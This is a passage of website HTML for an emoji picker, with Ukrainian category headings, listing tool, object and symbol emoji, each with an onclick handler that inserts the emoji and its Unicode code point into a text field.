onclick="insert_emoji('⛏️', '26CF-FE0F'); return false;">⛏️</a></div><div class="emoji_symbol" data-emoji="2692-FE0F"><a onclick="insert_emoji('⚒️', '2692-FE0F'); return false;">⚒️</a></div><div class="emoji_symbol" data-emoji="1F6E0-FE0F"><a onclick="insert_emoji('🛠️', '1F6E0-FE0F'); return false;">🛠️</a></div><div class="emoji_symbol" data-emoji="1F5E1-FE0F"><a onclick="insert_emoji('🗡️', '1F5E1-FE0F'); return false;">🗡️</a></div><div class="emoji_symbol" data-emoji="2694-FE0F"><a onclick="insert_emoji('⚔️', '2694-FE0F'); return false;">⚔️</a></div><div class="emoji_symbol" data-emoji="1F52B"><a onclick="insert_emoji('🔫', '1F52B'); return false;">🔫</a></div><div class="emoji_symbol" data-emoji="1F3F9"><a onclick="insert_emoji('🏹', '1F3F9'); return false;">🏹</a></div><div class="emoji_symbol" data-emoji="1F6E1-FE0F"><a onclick="insert_emoji('🛡️', '1F6E1-FE0F'); return false;">🛡️</a></div><div class="emoji_symbol" data-emoji="1F527"><a onclick="insert_emoji('🔧', '1F527'); return false;">🔧</a></div><div class="emoji_symbol" data-emoji="1F529"><a onclick="insert_emoji('🔩', '1F529'); return false;">🔩</a></div><div class="emoji_symbol" data-emoji="2699-FE0F"><a onclick="insert_emoji('⚙️', '2699-FE0F'); return false;">⚙️</a></div><div class="emoji_symbol" data-emoji="1F5DC-FE0F"><a onclick="insert_emoji('🗜️', '1F5DC-FE0F'); return false;">🗜️</a></div><div class="emoji_symbol" data-emoji="2696-FE0F"><a onclick="insert_emoji('⚖️', '2696-FE0F'); return false;">⚖️</a></div><div class="emoji_symbol" data-emoji="1F517"><a onclick="insert_emoji('🔗', '1F517'); return false;">🔗</a></div><div class="emoji_symbol" data-emoji="26D3-FE0F"><a onclick="insert_emoji('⛓️', '26D3-FE0F'); return false;">⛓️</a></div><div class="emoji_symbol" data-emoji="1F9F0"><a onclick="insert_emoji('🧰', '1F9F0'); return false;">🧰</a></div><div class="emoji_symbol" data-emoji="1F9F2"><a onclick="insert_emoji('🧲', '1F9F2'); return false;">🧲</a></div><div class="emoji_symbol" data-emoji="2697-FE0F"><a onclick="insert_emoji('⚗️', '2697-FE0F'); return false;">⚗️</a></div><div class="emoji_symbol" data-emoji="1F9EA"><a onclick="insert_emoji('🧪', '1F9EA'); return false;">🧪</a></div><div class="emoji_symbol" data-emoji="1F9EB"><a onclick="insert_emoji('🧫', '1F9EB'); return false;">🧫</a></div><div class="emoji_symbol" data-emoji="1F9EC"><a onclick="insert_emoji('🧬', '1F9EC'); return false;">🧬</a></div><div class="emoji_symbol" data-emoji="1F52C"><a onclick="insert_emoji('🔬', '1F52C'); return false;">🔬</a></div><div class="emoji_symbol" data-emoji="1F52D"><a onclick="insert_emoji('🔭', '1F52D'); return false;">🔭</a></div><div class="emoji_symbol" data-emoji="1F4E1"><a onclick="insert_emoji('📡', '1F4E1'); return false;">📡</a></div><div class="emoji_symbol" data-emoji="1F489"><a onclick="insert_emoji('💉', '1F489'); return false;">💉</a></div><div class="emoji_symbol" data-emoji="1F48A"><a onclick="insert_emoji('💊', '1F48A'); return false;">💊</a></div><div class="emoji_symbol" data-emoji="1F6AA"><a onclick="insert_emoji('🚪', '1F6AA'); return false;">🚪</a></div><div class="emoji_symbol" data-emoji="1F6CF-FE0F"><a onclick="insert_emoji('🛏️', '1F6CF-FE0F'); return false;">🛏️</a></div><div class="emoji_symbol" data-emoji="1F6CB-FE0F"><a onclick="insert_emoji('🛋️', '1F6CB-FE0F'); return false;">🛋️</a></div><div class="emoji_symbol" data-emoji="1F6BD"><a onclick="insert_emoji('🚽', '1F6BD'); return false;">🚽</a></div><div class="emoji_symbol" data-emoji="1F6BF"><a onclick="insert_emoji('🚿', '1F6BF'); return false;">🚿</a></div><div class="emoji_symbol" data-emoji="1F6C1"><a onclick="insert_emoji('🛁', '1F6C1'); return false;">🛁</a></div><div class="emoji_symbol" data-emoji="1F9F4"><a onclick="insert_emoji('🧴', '1F9F4'); return false;">🧴</a></div><div class="emoji_symbol" data-emoji="1F9F7"><a onclick="insert_emoji('🧷', '1F9F7'); return false;">🧷</a></div><div class="emoji_symbol" data-emoji="1F9F9"><a onclick="insert_emoji('🧹', '1F9F9'); return false;">🧹</a></div><div class="emoji_symbol" data-emoji="1F9FA"><a onclick="insert_emoji('🧺', '1F9FA'); return false;">🧺</a></div><div class="emoji_symbol" data-emoji="1F9FB"><a onclick="insert_emoji('🧻', '1F9FB'); return false;">🧻</a></div><div class="emoji_symbol" data-emoji="1F9FC"><a onclick="insert_emoji('🧼', '1F9FC'); return false;">🧼</a></div><div class="emoji_symbol" data-emoji="1F9FD"><a onclick="insert_emoji('🧽', '1F9FD'); return false;">🧽</a></div><div class="emoji_symbol" data-emoji="1F9EF"><a onclick="insert_emoji('🧯', '1F9EF'); return false;">🧯</a></div><div class="emoji_symbol" data-emoji="1F6D2"><a onclick="insert_emoji('🛒', '1F6D2'); return false;">🛒</a></div><div class="emoji_symbol" data-emoji="1F6AC"><a onclick="insert_emoji('🚬', '1F6AC'); return false;">🚬</a></div><div class="emoji_symbol" data-emoji="26B0-FE0F"><a onclick="insert_emoji('⚰️', '26B0-FE0F'); return false;">⚰️</a></div><div class="emoji_symbol" data-emoji="26B1-FE0F"><a onclick="insert_emoji('⚱️', '26B1-FE0F'); return false;">⚱️</a></div><div class="emoji_symbol" data-emoji="1F5FF"><a onclick="insert_emoji('🗿', '1F5FF'); return false;">🗿</a></div></div><div class="emoji_category"><b>Символи</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F3E7"><a onclick="insert_emoji('🏧', '1F3E7'); return false;">🏧</a></div><div class="emoji_symbol" data-emoji="1F6AE"><a onclick="insert_emoji('🚮', '1F6AE'); return false;">🚮</a></div><div class="emoji_symbol" data-emoji="1F6B0"><a onclick="insert_emoji('🚰', '1F6B0'); return false;">🚰</a></div><div class="emoji_symbol" data-emoji="267F"><a onclick="insert_emoji('♿', '267F'); return false;">♿</a></div><div class="emoji_symbol" data-emoji="1F6B9"><a onclick="insert_emoji('🚹', '1F6B9'); return false;">🚹</a></div><div class="emoji_symbol" data-emoji="1F6BA"><a onclick="insert_emoji('🚺', '1F6BA'); return false;">🚺</a></div><div class="emoji_symbol" data-emoji="1F6BB"><a onclick="insert_emoji('🚻', '1F6BB'); return false;">🚻</a></div><div class="emoji_symbol" data-emoji="1F6BC"><a onclick="insert_emoji('🚼', '1F6BC'); return false;">🚼</a></div><div class="emoji_symbol" data-emoji="1F6BE"><a onclick="insert_emoji('🚾', '1F6BE'); return false;">🚾</a></div><div class="emoji_symbol" data-emoji="1F6C2"><a onclick="insert_emoji('🛂', '1F6C2'); return false;">🛂</a></div><div class="emoji_symbol" data-emoji="1F6C3"><a onclick="insert_emoji('🛃', '1F6C3'); return false;">🛃</a></div><div class="emoji_symbol" data-emoji="1F6C4"><a onclick="insert_emoji('🛄', '1F6C4'); return false;">🛄</a></div><div class="emoji_symbol" data-emoji="1F6C5"><a onclick="insert_emoji('🛅', '1F6C5'); return false;">🛅</a></div><div class="emoji_symbol" data-emoji="26A0-FE0F"><a onclick="insert_emoji('⚠️', '26A0-FE0F'); return false;">⚠️</a></div><div class="emoji_symbol" data-emoji="1F6B8"><a onclick="insert_emoji('🚸', '1F6B8'); return false;">🚸</a></div><div class="emoji_symbol" data-emoji="26D4"><a onclick="insert_emoji('⛔', '26D4'); return false;">⛔</a></div><div class="emoji_symbol" data-emoji="1F6AB"><a onclick="insert_emoji('🚫', '1F6AB'); return false;">🚫</a></div><div class="emoji_symbol" data-emoji="1F6B3"><a onclick="insert_emoji('🚳', '1F6B3'); return false;">🚳</a></div><div class="emoji_symbol" data-emoji="1F6AD"><a onclick="insert_emoji('🚭', '1F6AD'); return false;">🚭</a></div><div class="emoji_symbol" data-emoji="1F6AF"><a onclick="insert_emoji('🚯', '1F6AF'); return false;">🚯</a></div><div class="emoji_symbol" data-emoji="1F6B1"><a onclick="insert_emoji('🚱', '1F6B1'); return false;">🚱</a></div><div class="emoji_symbol" data-emoji="1F6B7"><a onclick="insert_emoji('🚷', '1F6B7'); return false;">🚷</a></div><div class="emoji_symbol" data-emoji="1F4F5"><a onclick="insert_emoji('📵', '1F4F5'); return false;">📵</a></div><div class="emoji_symbol" data-emoji="1F51E"><a onclick="insert_emoji('🔞', '1F51E'); return false;">🔞</a></div><div class="emoji_symbol" data-emoji="2622-FE0F"><a onclick="insert_emoji('☢️', '2622-FE0F'); return false;">☢️</a></div><div class="emoji_symbol" data-emoji="2623-FE0F"><a onclick="insert_emoji('☣️', '2623-FE0F'); return false;">☣️</a></div><div class="emoji_symbol" data-emoji="2B06-FE0F"><a onclick="insert_emoji('⬆️', '2B06-FE0F'); return false;">⬆️</a></div><div class="emoji_symbol" data-emoji="2197-FE0F"><a onclick="insert_emoji('↗️', '2197-FE0F'); return false;">↗️</a></div><div class="emoji_symbol" data-emoji="27A1-FE0F"><a onclick="insert_emoji('➡️', '27A1-FE0F'); return false;">➡️</a></div><div class="emoji_symbol" data-emoji="2198-FE0F"><a onclick="insert_emoji('↘️', '2198-FE0F'); return false;">↘️</a></div><div class="emoji_symbol" data-emoji="2B07-FE0F"><a onclick="insert_emoji('⬇️', '2B07-FE0F'); return false;">⬇️</a></div><div class="emoji_symbol" data-emoji="2199-FE0F"><a onclick="insert_emoji('↙️', '2199-FE0F'); return false;">↙️</a></div><div class="emoji_symbol" data-emoji="2B05-FE0F"><a onclick="insert_emoji('⬅️', '2B05-FE0F'); return false;">⬅️</a></div><div class="emoji_symbol" data-emoji="2196-FE0F"><a onclick="insert_emoji('↖️', '2196-FE0F'); return false;">↖️</a></div><div class="emoji_symbol" data-emoji="2195-FE0F"><a onclick="insert_emoji('↕️', '2195-FE0F'); return false;">↕️</a></div><div class="emoji_symbol" data-emoji="2194-FE0F"><a onclick="insert_emoji('↔️', '2194-FE0F'); return false;">↔️</a></div><div class="emoji_symbol" data-emoji="21A9-FE0F"><a onclick="insert_emoji('↩️', '21A9-FE0F'); return false;">↩️</a></div><div class="emoji_symbol" data-emoji="21AA-FE0F"><a onclick="insert_emoji('↪️', '21AA-FE0F'); return false;">↪️</a></div><div class="emoji_symbol" data-emoji="2934-FE0F"><a onclick="insert_emoji('⤴️', '2934-FE0F'); return false;">⤴️</a></div><div class="emoji_symbol" data-emoji="2935-FE0F"><a onclick="insert_emoji('⤵️', '2935-FE0F'); return false;">⤵️</a></div><div class="emoji_symbol" data-emoji="1F503"><a onclick="insert_emoji('🔃', '1F503'); return false;">🔃</a></div><div class="emoji_symbol" data-emoji="1F504"><a onclick="insert_emoji('🔄', '1F504'); return false;">🔄</a></div><div class="emoji_symbol" data-emoji="1F519"><a onclick="insert_emoji('🔙', '1F519'); return false;">🔙</a></div><div class="emoji_symbol" data-emoji="1F51A"><a onclick="insert_emoji('🔚', '1F51A'); return false;">🔚</a></div><div class="emoji_symbol" data-emoji="1F51B"><a onclick="insert_emoji('🔛', '1F51B'); return false;">🔛</a></div><div class="emoji_symbol" data-emoji="1F51C"><a onclick="insert_emoji('🔜', '1F51C'); return false;">🔜</a></div><div class="emoji_symbol" data-emoji="1F51D"><a onclick="insert_emoji('🔝', '1F51D'); return false;">🔝</a></div><div class="emoji_symbol" data-emoji="1F6D0"><a onclick="insert_emoji('🛐', '1F6D0'); return false;">🛐</a></div><div class="emoji_symbol" data-emoji="269B-FE0F"><a onclick="insert_emoji('⚛️', '269B-FE0F'); return false;">⚛️</a></div><div class="emoji_symbol" data-emoji="1F549-FE0F"><a onclick="insert_emoji('🕉️', '1F549-FE0F'); return false;">🕉️</a></div><div class="emoji_symbol" data-emoji="2721-FE0F"><a onclick="insert_emoji('✡️', '2721-FE0F'); return false;">✡️</a></div><div class="emoji_symbol" data-emoji="2638-FE0F"><a onclick="insert_emoji('☸️', '2638-FE0F'); return false;">☸️</a></div><div class="emoji_symbol" data-emoji="262F-FE0F"><a onclick="insert_emoji('☯️', '262F-FE0F'); return false;">☯️</a></div><div class="emoji_symbol" data-emoji="271D-FE0F"><a onclick="insert_emoji('✝️', '271D-FE0F'); return false;">✝️</a></div><div class="emoji_symbol" data-emoji="2626-FE0F"><a onclick="insert_emoji('☦️', '2626-FE0F'); return false;">☦️</a></div><div class="emoji_symbol" data-emoji="262A-FE0F"><a onclick="insert_emoji('☪️', '262A-FE0F'); return false;">☪️</a></div><div class="emoji_symbol" data-emoji="262E-FE0F"><a onclick="insert_emoji('☮️', '262E-FE0F'); return false;">☮️</a></div><div class="emoji_symbol" data-emoji="1F54E"><a onclick="insert_emoji('🕎', '1F54E'); return false;">🕎</a></div><div class="emoji_symbol" data-emoji="1F52F"><a onclick="insert_emoji('🔯', '1F52F'); return false;">🔯</a></div><div class="emoji_symbol" data-emoji="264A"><a onclick="insert_emoji('♊', '264A'); return false;">♊</a></div><div class="emoji_symbol" data-emoji="264B"><a onclick="insert_emoji('♋', '264B'); return false;">♋</a></div><div class="emoji_symbol" data-emoji="264C"><a onclick="insert_emoji('♌', '264C'); return false;">♌</a></div><div class="emoji_symbol" data-emoji="264D"><a onclick="insert_emoji('♍', '264D'); return false;">♍</a></div><div class="emoji_symbol" data-emoji="264E"><a onclick="insert_emoji('♎', '264E'); return false;">♎</a></div><div class="emoji_symbol" data-emoji="264F"><a onclick="insert_emoji('♏', '264F'); return false;">♏</a></div><div class="emoji_symbol" data-emoji="26CE"><a onclick="insert_emoji('⛎', '26CE'); return false;">⛎</a></div><div class="emoji_symbol" data-emoji="1F500"><a onclick="insert_emoji('🔀', '1F500'); return false;">🔀</a></div><div class="emoji_symbol" data-emoji="1F501"><a onclick="insert_emoji('🔁', '1F501'); return false;">🔁</a></div><div class="emoji_symbol" data-emoji="1F502"><a onclick="insert_emoji('🔂', '1F502'); return false;">🔂</a></div><div class="emoji_symbol" data-emoji="25B6-FE0F"><a onclick="insert_emoji('▶️', '25B6-FE0F'); return false;">▶️</a></div><div class="emoji_symbol" data-emoji="23E9"><a onclick="insert_emoji('⏩', '23E9'); return false;">⏩</a></div><div class="emoji_symbol" data-emoji="23ED-FE0F"><a onclick="insert_emoji('⏭️', '23ED-FE0F'); return false;">⏭️</a></div><div class="emoji_symbol" data-emoji="23EF-FE0F"><a onclick="insert_emoji('⏯️', '23EF-FE0F'); return false;">⏯️</a></div><div class="emoji_symbol" data-emoji="25C0-FE0F"><a onclick="insert_emoji('◀️', '25C0-FE0F'); return false;">◀️</a></div><div class="emoji_symbol" data-emoji="23EA"><a onclick="insert_emoji('⏪', '23EA'); return false;">⏪</a></div><div class="emoji_symbol" data-emoji="23EE-FE0F"><a onclick="insert_emoji('⏮️', '23EE-FE0F'); return false;">⏮️</a></div><div class="emoji_symbol" data-emoji="1F53C"><a onclick="insert_emoji('🔼', '1F53C'); return false;">🔼</a></div><div class="emoji_symbol" data-emoji="23EB"><a onclick="insert_emoji('⏫', '23EB'); return false;">⏫</a></div><div class="emoji_symbol" data-emoji="1F53D"><a onclick="insert_emoji('🔽', '1F53D'); return false;">🔽</a></div><div class="emoji_symbol" data-emoji="23EC"><a onclick="insert_emoji('⏬', '23EC'); return false;">⏬</a></div><div class="emoji_symbol" data-emoji="23F8-FE0F"><a onclick="insert_emoji('⏸️', '23F8-FE0F'); return false;">⏸️</a></div><div class="emoji_symbol" data-emoji="23F9-FE0F"><a onclick="insert_emoji('⏹️', '23F9-FE0F'); return false;">⏹️</a></div><div class="emoji_symbol" data-emoji="23FA-FE0F"><a onclick="insert_emoji('⏺️', '23FA-FE0F'); return false;">⏺️</a></div><div class="emoji_symbol" data-emoji="23CF-FE0F"><a onclick="insert_emoji('⏏️', '23CF-FE0F'); return false;">⏏️</a></div><div class="emoji_symbol" data-emoji="1F3A6"><a onclick="insert_emoji('🎦', '1F3A6'); return false;">🎦</a></div><div class="emoji_symbol" data-emoji="1F505"><a onclick="insert_emoji('🔅', '1F505'); return false;">🔅</a></div><div class="emoji_symbol" data-emoji="1F506"><a onclick="insert_emoji('🔆', '1F506'); return false;">🔆</a></div><div class="emoji_symbol" data-emoji="1F4F6"><a onclick="insert_emoji('📶', '1F4F6'); return false;">📶</a></div><div class="emoji_symbol" data-emoji="1F4F3"><a onclick="insert_emoji('📳', '1F4F3'); return false;">📳</a></div><div class="emoji_symbol" data-emoji="1F4F4"><a onclick="insert_emoji('📴', '1F4F4'); return false;">📴</a></div><div class="emoji_symbol" data-emoji="2640-FE0F"><a onclick="insert_emoji('♀️', '2640-FE0F'); return false;">♀️</a></div><div class="emoji_symbol" data-emoji="2642-FE0F"><a onclick="insert_emoji('♂️', '2642-FE0F'); return false;">♂️</a></div><div class="emoji_symbol" data-emoji="2695-FE0F"><a onclick="insert_emoji('⚕️', '2695-FE0F'); return false;">⚕️</a></div><div class="emoji_symbol" data-emoji="267E-FE0F"><a onclick="insert_emoji('♾️', '267E-FE0F'); return false;">♾️</a></div><div class="emoji_symbol" data-emoji="267B-FE0F"><a onclick="insert_emoji('♻️', '267B-FE0F'); return false;">♻️</a></div><div class="emoji_symbol" data-emoji="269C-FE0F"><a onclick="insert_emoji('⚜️', '269C-FE0F'); return false;">⚜️</a></div><div class="emoji_symbol" data-emoji="1F531"><a onclick="insert_emoji('🔱', '1F531'); return false;">🔱</a></div><div class="emoji_symbol" data-emoji="1F4DB"><a onclick="insert_emoji('📛', '1F4DB'); return false;">📛</a></div><div class="emoji_symbol" data-emoji="1F530"><a onclick="insert_emoji('🔰', '1F530'); return false;">🔰</a></div><div class="emoji_symbol" data-emoji="2B55"><a onclick="insert_emoji('⭕', '2B55'); return false;">⭕</a></div><div class="emoji_symbol" data-emoji="2611-FE0F"><a onclick="insert_emoji('☑️', '2611-FE0F'); return false;">☑️</a></div><div class="emoji_symbol" data-emoji="2714-FE0F"><a onclick="insert_emoji('✔️', '2714-FE0F'); return false;">✔️</a></div><div class="emoji_symbol" data-emoji="2716-FE0F"><a onclick="insert_emoji('✖️', '2716-FE0F'); return false;">✖️</a></div><div class="emoji_symbol" data-emoji="274C"><a onclick="insert_emoji('❌', '274C'); return false;">❌</a></div><div class="emoji_symbol" data-emoji="274E"><a onclick="insert_emoji('❎', '274E'); return false;">❎</a></div><div class="emoji_symbol" data-emoji="27B0"><a onclick="insert_emoji('➰', '27B0'); return false;">➰</a></div><div class="emoji_symbol" data-emoji="27BF"><a onclick="insert_emoji('➿', '27BF'); return false;">➿</a></div><div class="emoji_symbol" data-emoji="303D-FE0F"><a onclick="insert_emoji('〽️', '303D-FE0F'); return false;">〽️</a></div><div class="emoji_symbol" data-emoji="2733-FE0F"><a onclick="insert_emoji('✳️', '2733-FE0F'); return false;">✳️</a></div><div class="emoji_symbol" data-emoji="2734-FE0F"><a onclick="insert_emoji('✴️', '2734-FE0F'); return false;">✴️</a></div><div class="emoji_symbol" data-emoji="2747-FE0F"><a onclick="insert_emoji('❇️', '2747-FE0F'); return false;">❇️</a></div><div class="emoji_symbol" data-emoji="203C-FE0F"><a onclick="insert_emoji('‼️', '203C-FE0F'); return false;">‼️</a></div><div class="emoji_symbol" data-emoji="2049-FE0F"><a onclick="insert_emoji('⁉️', '2049-FE0F'); return false;">⁉️</a></div><div class="emoji_symbol" data-emoji="3030-FE0F"><a onclick="insert_emoji('〰️', '3030-FE0F'); return false;">〰️</a></div><div class="emoji_symbol" data-emoji="00A9-FE0F"><a onclick="insert_emoji('©️', '00A9-FE0F'); return false;">©️</a></div><div class="emoji_symbol" data-emoji="00AE-FE0F"><a onclick="insert_emoji('®️', '00AE-FE0F'); return false;">®️</a></div><div class="emoji_symbol" data-emoji="2122-FE0F"><a onclick="insert_emoji('™️', '2122-FE0F'); return false;">™️</a></div><div class="emoji_symbol" data-emoji="0023-FE0F-20E3"><a onclick="insert_emoji('#️⃣', '0023-FE0F-20E3'); return false;">#️⃣</a></div><div class="emoji_symbol" data-emoji="002A-FE0F-20E3"><a onclick="insert_emoji('*️⃣', '002A-FE0F-20E3'); return false;">*️⃣</a></div><div class="emoji_symbol" data-emoji="0030-FE0F-20E3"><a onclick="insert_emoji('0️⃣', '0030-FE0F-20E3'); return false;">0️⃣</a></div><div class="emoji_symbol" data-emoji="0031-FE0F-20E3"><a onclick="insert_emoji('1️⃣', '0031-FE0F-20E3'); return false;">1️⃣</a></div><div class="emoji_symbol" data-emoji="0032-FE0F-20E3"><a onclick="insert_emoji('2️⃣', '0032-FE0F-20E3'); return false;">2️⃣</a></div><div class="emoji_symbol" data-emoji="0033-FE0F-20E3"><a onclick="insert_emoji('3️⃣', '0033-FE0F-20E3'); return false;">3️⃣</a></div><div class="emoji_symbol" data-emoji="0034-FE0F-20E3"><a onclick="insert_emoji('4️⃣', '0034-FE0F-20E3'); return false;">4️⃣</a></div><div class="emoji_symbol" data-emoji="0035-FE0F-20E3"><a onclick="insert_emoji('5️⃣', '0035-FE0F-20E3'); return false;">5️⃣</a></div><div class="emoji_symbol" data-emoji="0036-FE0F-20E3"><a onclick="insert_emoji('6️⃣', '0036-FE0F-20E3'); return false;">6️⃣</a></div><div class="emoji_symbol" data-emoji="0037-FE0F-20E3"><a onclick="insert_emoji('7️⃣', '0037-FE0F-20E3'); return false;">7️⃣</a></div><div class="emoji_symbol" data-emoji="0038-FE0F-20E3"><a onclick="insert_emoji('8️⃣', '0038-FE0F-20E3'); return false;">8️⃣</a></div><div class="emoji_symbol" data-emoji="0039-FE0F-20E3"><a onclick="insert_emoji('9️⃣', '0039-FE0F-20E3'); return false;">9️⃣</a></div><div class="emoji_symbol" data-emoji="1F51F"><a onclick="insert_emoji('🔟', '1F51F'); return false;">🔟</a></div><div class="emoji_symbol" data-emoji="1F4AF"><a onclick="insert_emoji('💯', '1F4AF'); return false;">💯</a></div><div class="emoji_symbol" data-emoji="1F520"><a onclick="insert_emoji('🔠', '1F520'); return false;">🔠</a></div><div class="emoji_symbol" data-emoji="1F521"><a onclick="insert_emoji('🔡', '1F521'); return false;">🔡</a></div><div class="emoji_symbol" data-emoji="1F522"><a onclick="insert_emoji('🔢', '1F522'); return false;">🔢</a></div><div class="emoji_symbol" data-emoji="1F523"><a onclick="insert_emoji('🔣', '1F523'); return false;">🔣</a></div><div class="emoji_symbol" data-emoji="1F524"><a onclick="insert_emoji('🔤', '1F524'); return false;">🔤</a></div><div class="emoji_symbol" data-emoji="1F170-FE0F"><a onclick="insert_emoji('🅰️', '1F170-FE0F'); return false;">🅰️</a></div><div class="emoji_symbol" data-emoji="1F18E"><a onclick="insert_emoji('🆎', '1F18E'); return false;">🆎</a></div><div class="emoji_symbol" data-emoji="1F171-FE0F"><a onclick="insert_emoji('🅱️', '1F171-FE0F'); return false;">🅱️</a></div><div class="emoji_symbol" data-emoji="1F191"><a onclick="insert_emoji('🆑', '1F191'); return false;">🆑</a></div><div class="emoji_symbol" data-emoji="1F192"><a onclick="insert_emoji('🆒', '1F192'); return false;">🆒</a></div><div class="emoji_symbol" data-emoji="1F193"><a onclick="insert_emoji('🆓', '1F193'); return false;">🆓</a></div><div class="emoji_symbol" data-emoji="2139-FE0F"><a onclick="insert_emoji('ℹ️', '2139-FE0F'); return false;">ℹ️</a></div><div class="emoji_symbol" data-emoji="1F194"><a onclick="insert_emoji('🆔', '1F194'); return false;">🆔</a></div><div class="emoji_symbol" data-emoji="24C2-FE0F"><a onclick="insert_emoji('Ⓜ️', '24C2-FE0F'); return false;">Ⓜ️</a></div><div class="emoji_symbol" data-emoji="1F195"><a onclick="insert_emoji('🆕', '1F195'); return false;">🆕</a></div><div class="emoji_symbol" data-emoji="1F196"><a onclick="insert_emoji('🆖', '1F196'); return false;">🆖</a></div><div class="emoji_symbol" data-emoji="1F17E-FE0F"><a onclick="insert_emoji('🅾️', '1F17E-FE0F'); return false;">🅾️</a></div><div class="emoji_symbol" data-emoji="1F197"><a onclick="insert_emoji('🆗', '1F197'); return false;">🆗</a></div><div class="emoji_symbol" data-emoji="1F17F-FE0F"><a onclick="insert_emoji('🅿️', '1F17F-FE0F'); return false;">🅿️</a></div><div class="emoji_symbol" data-emoji="1F198"><a onclick="insert_emoji('🆘', '1F198'); return false;">🆘</a></div><div class="emoji_symbol" data-emoji="1F199"><a onclick="insert_emoji('🆙', '1F199'); return false;">🆙</a></div><div class="emoji_symbol" data-emoji="1F19A"><a onclick="insert_emoji('🆚', '1F19A'); return false;">🆚</a></div><div class="emoji_symbol" data-emoji="1F201"><a onclick="insert_emoji('🈁', '1F201'); return false;">🈁</a></div><div class="emoji_symbol" data-emoji="1F202-FE0F"><a onclick="insert_emoji('🈂️', '1F202-FE0F'); return false;">🈂️</a></div><div class="emoji_symbol" data-emoji="1F237-FE0F"><a onclick="insert_emoji('🈷️', '1F237-FE0F'); return false;">🈷️</a></div><div class="emoji_symbol" data-emoji="1F236-FE0F"><a onclick="insert_emoji('🈶️', '1F236-FE0F'); return false;">🈶️</a></div><div class="emoji_symbol" data-emoji="1F22F"><a onclick="insert_emoji('🈯', '1F22F'); return false;">🈯</a></div><div class="emoji_symbol" data-emoji="1F250-FE0F"><a onclick="insert_emoji('🉐️', '1F250-FE0F'); return false;">🉐️</a></div><div class="emoji_symbol" data-emoji="1F239-FE0F"><a onclick="insert_emoji('🈹️', '1F239-FE0F'); return false;">🈹️</a></div><div class="emoji_symbol" data-emoji="1F21A"><a onclick="insert_emoji('🈚', '1F21A'); return false;">🈚</a></div><div class="emoji_symbol" data-emoji="1F232-FE0F"><a onclick="insert_emoji('🈲️', '1F232-FE0F'); return false;">🈲️</a></div><div class="emoji_symbol" data-emoji="1F251-FE0F"><a onclick="insert_emoji('🉑️', '1F251-FE0F'); return false;">🉑️</a></div><div class="emoji_symbol" data-emoji="1F238-FE0F"><a onclick="insert_emoji('🈸️', '1F238-FE0F'); return false;">🈸️</a></div><div class="emoji_symbol" data-emoji="1F234-FE0F"><a onclick="insert_emoji('🈴️', '1F234-FE0F'); return false;">🈴️</a></div><div class="emoji_symbol" data-emoji="1F233"><a onclick="insert_emoji('🈳', '1F233'); return false;">🈳</a></div><div class="emoji_symbol" data-emoji="3297-FE0F"><a onclick="insert_emoji('㊗️', '3297-FE0F'); return false;">㊗️</a></div><div class="emoji_symbol" data-emoji="3299-FE0F"><a onclick="insert_emoji('㊙️', '3299-FE0F'); return false;">㊙️</a></div><div class="emoji_symbol" data-emoji="1F23A-FE0F"><a onclick="insert_emoji('🈺️', '1F23A-FE0F'); return false;">🈺️</a></div><div class="emoji_symbol" data-emoji="1F235-FE0F"><a onclick="insert_emoji('🈵️', '1F235-FE0F'); return false;">🈵️</a></div><div class="emoji_symbol" data-emoji="25AA-FE0F"><a onclick="insert_emoji('▪️', '25AA-FE0F'); return false;">▪️</a></div><div class="emoji_symbol" data-emoji="25AB-FE0F"><a onclick="insert_emoji('▫️', '25AB-FE0F'); return false;">▫️</a></div><div class="emoji_symbol" data-emoji="25FB-FE0F"><a onclick="insert_emoji('◻️', '25FB-FE0F'); return false;">◻️</a></div><div class="emoji_symbol" data-emoji="25FC-FE0F"><a onclick="insert_emoji('◼️', '25FC-FE0F'); return false;">◼️</a></div><div class="emoji_symbol" data-emoji="25FD"><a onclick="insert_emoji('◽', '25FD'); return false;">◽</a></div><div class="emoji_symbol" data-emoji="25FE"><a onclick="insert_emoji('◾', '25FE'); return false;">◾</a></div><div class="emoji_symbol" data-emoji="2B1B"><a onclick="insert_emoji('⬛', '2B1B'); return false;">⬛</a></div><div class="emoji_symbol" data-emoji="2B1C"><a onclick="insert_emoji('⬜', '2B1C'); return false;">⬜</a></div><div class="emoji_symbol" data-emoji="1F536"><a onclick="insert_emoji('🔶', '1F536'); return false;">🔶</a></div><div class="emoji_symbol" data-emoji="1F537"><a onclick="insert_emoji('🔷', '1F537'); return false;">🔷</a></div><div class="emoji_symbol" data-emoji="1F538"><a onclick="insert_emoji('🔸', '1F538'); return false;">🔸</a></div><div class="emoji_symbol" data-emoji="1F539"><a onclick="insert_emoji('🔹', '1F539'); return false;">🔹</a></div><div class="emoji_symbol" data-emoji="1F53A"><a onclick="insert_emoji('🔺', '1F53A'); return false;">🔺</a></div><div class="emoji_symbol" data-emoji="1F53B"><a onclick="insert_emoji('🔻', '1F53B'); return false;">🔻</a></div><div class="emoji_symbol" data-emoji="1F4A0"><a onclick="insert_emoji('💠', '1F4A0'); return false;">💠</a></div><div class="emoji_symbol" data-emoji="1F518"><a onclick="insert_emoji('🔘', '1F518'); return false;">🔘</a></div><div class="emoji_symbol" data-emoji="1F532"><a onclick="insert_emoji('🔲', '1F532'); return false;">🔲</a></div><div class="emoji_symbol" data-emoji="1F533"><a onclick="insert_emoji('🔳', '1F533'); return false;">🔳</a></div><div class="emoji_symbol" data-emoji="26AA"><a onclick="insert_emoji('⚪', '26AA'); return false;">⚪</a></div><div class="emoji_symbol" data-emoji="26AB"><a onclick="insert_emoji('⚫', '26AB'); return false;">⚫</a></div><div class="emoji_symbol" data-emoji="1F534"><a onclick="insert_emoji('🔴', '1F534'); return false;">🔴</a></div><div class="emoji_symbol" data-emoji="1F535"><a onclick="insert_emoji('🔵', '1F535'); return false;">🔵</a></div></div><div class="emoji_category"><b>Прапори</b></div>
